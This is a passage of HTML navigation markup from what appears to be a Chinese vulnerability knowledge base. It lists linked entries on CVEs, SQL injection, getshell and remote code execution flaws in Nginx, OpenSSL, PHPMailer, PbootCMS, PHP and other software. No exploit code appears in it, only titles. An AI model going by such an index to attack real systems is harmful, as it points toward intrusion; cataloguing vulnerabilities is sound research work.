          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-135" type="checkbox" id="nav-3-135" >
    <label class="md-nav__link" for="nav-3-135">
      Nginx
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Nginx" data-md-level="2">
      <label class="md-nav__title" for="nav-3-135">
        <span class="md-nav__icon md-icon"></span>
        Nginx
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Nginx/Nginx%20%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Nginx 解析漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Nginx/Nginx%20%E9%85%8D%E7%BD%AE%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E%20CRLF%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Nginx 配置错误漏洞 CRLF注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Nginx/Nginx%20%E9%85%8D%E7%BD%AE%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E%20add_header%E8%A2%AB%E8%A6%86%E7%9B%96/" class="md-nav__link">
      Nginx 配置错误漏洞 add header被覆盖
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Nginx/Nginx%20%E9%85%8D%E7%BD%AE%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Nginx 配置错误漏洞 目录穿越漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Nginx/%EF%BC%88CVE-2013-4547%EF%BC%89Nginx%20URI%20Processing%20%E5%AE%89%E5%85%A8%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2013 4547）Nginx URI Processing 安全绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Nginx/%EF%BC%88CVE-2016-1247%EF%BC%89Nginx%20%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 1247）Nginx 提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Nginx/%EF%BC%88CVE-2017-7529%EF%BC%89Nginx%20%E8%B6%8A%E7%95%8C%E8%AF%BB%E5%8F%96%E7%BC%93%E5%AD%98%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 7529）Nginx 越界读取缓存漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Nginx/%EF%BC%88CVE-2019-20372%EF%BC%89Nginx%20error_page%20%E8%AF%B7%E6%B1%82%E8%B5%B0%E7%A7%81%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 20372）Nginx error page 请求走私漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Nginx/%EF%BC%88CVE-2020-12440%EF%BC%89Nginx%20%3C%3D%201.8.0%20%E8%AF%B7%E6%B1%82%E8%B5%B0%E7%A7%81/" class="md-nav__link">
      （CVE 2020 12440）Nginx <= 1.8.0 请求走私
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-136" type="checkbox" id="nav-3-136" >
    <label class="md-nav__link" for="nav-3-136">
      Niushop
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Niushop" data-md-level="2">
      <label class="md-nav__title" for="nav-3-136">
        <span class="md-nav__icon md-icon"></span>
        Niushop
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Niushop/Niushop%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Niushop sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Niushop/Niushop%20%E5%8D%95%E5%95%86%E6%88%B7%202.2%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Niushop 单商户 2.2 前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Niushop/Niushop%20%E5%8D%95%E5%95%86%E6%88%B7%202.2%20%E7%88%86%E7%A0%B4MySQL%E5%AF%86%E7%A0%81/" class="md-nav__link">
      Niushop 单商户 2.2 爆破MySQL密码
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-137" type="checkbox" id="nav-3-137" >
    <label class="md-nav__link" for="nav-3-137">
      Node.js
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Node.js" data-md-level="2">
      <label class="md-nav__title" for="nav-3-137">
        <span class="md-nav__icon md-icon"></span>
        Node.js
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Node.js/%EF%BC%88CVE-2017-14849%EF%BC%89Node.js%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 14849）Node.js 目录穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-138" type="checkbox" id="nav-3-138" >
    <label class="md-nav__link" for="nav-3-138">
      Nostromo httpd
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Nostromo httpd" data-md-level="2">
      <label class="md-nav__title" for="nav-3-138">
        <span class="md-nav__icon md-icon"></span>
        Nostromo httpd
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Nostromo%20httpd/%EF%BC%88CVE-2019-16278%EF%BC%89Nostromo%20httpd%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 16278）Nostromo httpd 命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Nostromo%20httpd/%EF%BC%88CVE-2019-16279%EF%BC%89Nostromo%20httpd%20dos/" class="md-nav__link">
      （CVE 2019 16279）Nostromo httpd dos
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-139" type="checkbox" id="nav-3-139" >
    <label class="md-nav__link" for="nav-3-139">
      OKLite
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OKLite" data-md-level="2">
      <label class="md-nav__title" for="nav-3-139">
        <span class="md-nav__icon md-icon"></span>
        OKLite
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../OKLite/OKLite%20v1.2.25%20SQL%E6%B3%A8%E5%85%A5%E5%AF%BC%E8%87%B4getshell%28%E5%89%8D%E5%8F%B0%29/" class="md-nav__link">
      OKLite v1.2.25 SQL注入导致getshell(前台)
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../OKLite/OKLite%20v2.0.0%20%E5%90%8E%E5%8F%B0%E6%9B%B4%E6%96%B0%E5%8E%8B%E7%BC%A9%E5%8C%85%E5%AF%BC%E8%87%B4getshell/" class="md-nav__link">
      OKLite v2.0.0 后台更新压缩包导致getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../OKLite/%EF%BC%88CVE-2019-16131%EF%BC%89OKLite%20v1.2.25%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 16131）OKLite v1.2.25 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../OKLite/%EF%BC%88CVE-2019-16132%EF%BC%89%20OKLite%20v1.2.25%20%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 16132） OKLite v1.2.25 存在任意文件删除漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-140" type="checkbox" id="nav-3-140" >
    <label class="md-nav__link" for="nav-3-140">
      OneThink
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OneThink" data-md-level="2">
      <label class="md-nav__title" for="nav-3-140">
        <span class="md-nav__icon md-icon"></span>
        OneThink
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../OneThink/OneThink%20%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      OneThink 前台注入
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-141" type="checkbox" id="nav-3-141" >
    <label class="md-nav__link" for="nav-3-141">
      Open AudIT
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Open AudIT" data-md-level="2">
      <label class="md-nav__title" for="nav-3-141">
        <span class="md-nav__icon md-icon"></span>
        Open AudIT
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Open-AudIT/%EF%BC%88CVE-2020-12078%EF%BC%89Open-AudIT%20v3.3.1%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 12078）Open AudIT v3.3.1 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-142" type="checkbox" id="nav-3-142" >
    <label class="md-nav__link" for="nav-3-142">
      OpenResty
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OpenResty" data-md-level="2">
      <label class="md-nav__title" for="nav-3-142">
        <span class="md-nav__icon md-icon"></span>
        OpenResty
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../OpenResty/%EF%BC%88CVE-2018-9230%EF%BC%89bypass%20OpenResty%20waf/" class="md-nav__link">
      （CVE 2018 9230）bypass OpenResty waf
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-143" type="checkbox" id="nav-3-143" >
    <label class="md-nav__link" for="nav-3-143">
      OpenSNS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OpenSNS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-143">
        <span class="md-nav__icon md-icon"></span>
        OpenSNS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../OpenSNS/OpenSNS%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      OpenSNS sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../OpenSNS/OpenSNS%20v6.1.0%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      OpenSNS v6.1.0 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../OpenSNS/OpenSNS%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      OpenSNS 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-144" type="checkbox" id="nav-3-144" >
    <label class="md-nav__link" for="nav-3-144">
      OpenSSH
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OpenSSH" data-md-level="2">
      <label class="md-nav__title" for="nav-3-144">
        <span class="md-nav__icon md-icon"></span>
        OpenSSH
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../OpenSSH/%EF%BC%88CVE-2018-15473%EF%BC%89OpenSSH%20%E7%94%A8%E6%88%B7%E6%9E%9A%E4%B8%BE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 15473）OpenSSH 用户枚举漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../OpenSSH/%EF%BC%88CVE-2020-15778%EF%BC%89OpenSSH%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 15778）OpenSSH 命令注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-145" type="checkbox" id="nav-3-145" >
    <label class="md-nav__link" for="nav-3-145">
      OpenSSL
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OpenSSL" data-md-level="2">
      <label class="md-nav__title" for="nav-3-145">
        <span class="md-nav__icon md-icon"></span>
        OpenSSL
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../OpenSSL/%EF%BC%88CVE-2014-0160%EF%BC%89OpenSSL%20%E5%BF%83%E8%84%8F%E5%87%BA%E8%A1%80%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2014 0160）OpenSSL 心脏出血漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-146" type="checkbox" id="nav-3-146" >
    <label class="md-nav__link" for="nav-3-146">
      PHPMailer
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PHPMailer" data-md-level="2">
      <label class="md-nav__title" for="nav-3-146">
        <span class="md-nav__icon md-icon"></span>
        PHPMailer
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PHPMailer/%EF%BC%88CVE-2016-10033%EF%BC%89PHPMailer%20%3C%205.2.18%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 10033）PHPMailer < 5.2.18 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PHPMailer/%EF%BC%88CVE-2017-5223%EF%BC%89PHPMailer%20%3C%3D%205.2.21%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 5223）PHPMailer <= 5.2.21 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-147" type="checkbox" id="nav-3-147" >
    <label class="md-nav__link" for="nav-3-147">
      PHPOK
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PHPOK" data-md-level="2">
      <label class="md-nav__title" for="nav-3-147">
        <span class="md-nav__icon md-icon"></span>
        PHPOK
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PHPOK/PHPOK%205.3%20%E5%89%8D%E5%8F%B0%E6%97%A0%E9%99%90%E5%88%B6%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      PHPOK 5.3 前台无限制注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PHPOK/PHPOK%205.3%20%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      PHPOK 5.3 前台注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PHPOK/PHPOK%205.5%20csrf%2B%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9Egetshell/" class="md-nav__link">
      PHPOK 5.5 csrf+反序列化漏洞getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-148" type="checkbox" id="nav-3-148" >
    <label class="md-nav__link" for="nav-3-148">
      PHPUnit
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PHPUnit" data-md-level="2">
      <label class="md-nav__title" for="nav-3-148">
        <span class="md-nav__icon md-icon"></span>
        PHPUnit
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PHPUnit/%EF%BC%88CVE-2017-9841%EF%BC%89PHPunit%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 9841）PHPunit 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-149" type="checkbox" id="nav-3-149" >
    <label class="md-nav__link" for="nav-3-149">
      POSCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="POSCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-149">
        <span class="md-nav__icon md-icon"></span>
        POSCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../POSCMS/POSCMS%203.2.0%20ssrf%E6%BC%8F%E6%B4%9Egetshell/" class="md-nav__link">
      POSCMS 3.2.0 ssrf漏洞getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../POSCMS/POSCMS%203.2.0%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      POSCMS 3.2.0 前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../POSCMS/POSCMS%20%E4%BB%BB%E6%84%8Fsql%E8%AF%AD%E5%8F%A5%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      POSCMS 任意sql语句执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-150" type="checkbox" id="nav-3-150" >
    <label class="md-nav__link" for="nav-3-150">
      PageMyAdmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PageMyAdmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-150">
        <span class="md-nav__icon md-icon"></span>
        PageMyAdmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PageMyAdmin/PageMyAdmin%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      PageMyAdmin sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PageMyAdmin/PageMyAdmin%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0getshell/" class="md-nav__link">
      PageMyAdmin文件上传getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-151" type="checkbox" id="nav-3-151" >
    <label class="md-nav__link" for="nav-3-151">
      PbootCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PbootCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-151">
        <span class="md-nav__icon md-icon"></span>
        PbootCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PbootCMS/PbootCMS%20csrf/" class="md-nav__link">
      PbootCMS csrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PbootCMS/PbootCMS%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      PbootCMS sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PbootCMS/PbootCMS%20v2.0.7%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      PbootCMS v2.0.7 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PbootCMS/PbootCMS%20v2.0.7%20%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      PbootCMS v2.0.7 前台任意文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PbootCMS/PbootCMS%20v2.0.7%20%E6%A8%A1%E6%9D%BF%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      PbootCMS v2.0.7 模板注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PbootCMS/PbootCMS%20v2.0.7%20%E9%BB%98%E8%AE%A4%E6%95%B0%E6%8D%AE%E5%BA%93%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      PbootCMS v2.0.7 默认数据库下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PbootCMS/PbootCMS%20v2.0.9%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      PbootCMS v2.0.9 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PbootCMS/PbootCMS%20v3.0.1%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      PbootCMS v3.0.1 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PbootCMS/%EF%BC%88CVE-2018-16356%EF%BC%89PbootCMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 16356）PbootCMS sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../PbootCMS/%EF%BC%88CVE-2018-16357%EF%BC%89PbootCMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 16357）PbootCMS sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-152" type="checkbox" id="nav-3-152" >
    <label class="md-nav__link" for="nav-3-152">
      Php
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Php" data-md-level="2">
      <label class="md-nav__title" for="nav-3-152">
        <span class="md-nav__icon md-icon"></span>
        Php
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Php/PHP%E5%BA%8F%E5%88%97%E5%8C%96%E5%92%8C%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%AF%AD%E6%B3%95%E5%B7%AE%E5%BC%82%E9%97%AE%E9%A2%98/" class="md-nav__link">
      PHP序列化和反序列化语法差异问题
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Php/Php%20XDebug%20%E8%BF%9C%E7%A8%8B%E8%B0%83%E8%AF%95%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Php XDebug 远程调试漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Php/Php%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E%EF%BC%88%E5%88%A9%E7%94%A8phpinfo%EF%BC%89/" class="md-nav__link">
      Php文件包含漏洞（利用phpinfo）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Php/php%20mt_rand%E5%87%BD%E6%95%B0%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98%E6%8E%A2%E8%AE%A8/" class="md-nav__link">
      Php mt rand函数的安全问题探讨
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Php/%EF%BC%88CVE-2012-1823%EF%BC%89PHP-CGI%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2012 1823）PHP CGI远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Php/%EF%BC%88CVE-2018-19518%EF%BC%89PHP%20imap%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19518）PHP imap 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Php/%EF%BC%88CVE-2019-11043%EF%BC%89PHP%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 11043）PHP 远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-152-8" type="checkbox" id="nav-3-152-8" >
    <label class="md-nav__link" for="nav-3-152-8">
      Php screw加密与破解
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Php screw加密与破解" data-md-level="3">
      <label class="md-nav__title" for="nav-3-152-8">
        <span class="md-nav__icon md-icon"></span>
        Php screw加密与破解
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Php/Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3/%EF%BC%88%E4%B8%80%EF%BC%89Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3%E5%B7%A5%E5%85%B7%EF%BC%88php-screw-brute%EF%BC%89/" class="md-nav__link">
      （一）Php screw加密与破解工具（php screw brute）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Php/Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3/%EF%BC%88%E4%B8%89%EF%BC%89%E9%80%9A%E8%BF%87IDA%E8%8E%B7%E5%8F%96%E5%8A%A0%E5%AF%86%E7%9A%84key/" class="md-nav__link">
      （三）通过IDA获取加密的key
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Php/Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3/%EF%BC%88%E4%BA%8C%EF%BC%89Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3%E5%B7%A5%E5%85%B7%EF%BC%88screw_decode%EF%BC%89/" class="md-nav__link">
      （二）Php screw加密与破解工具（screw decode）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Php/Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3/%EF%BC%88%E5%9B%9B%EF%BC%89php-screw%E5%8A%A0%E5%AF%86%E6%96%87%E4%BB%B6/" class="md-nav__link">
      （四）php screw加密文件
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-153" type="checkbox" id="nav-3-153" >
    <label class="md-nav__link" for="nav-3-153">
      PhpBB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PhpBB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-153">
        <span class="md-nav__icon md-icon"></span>
        PhpBB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
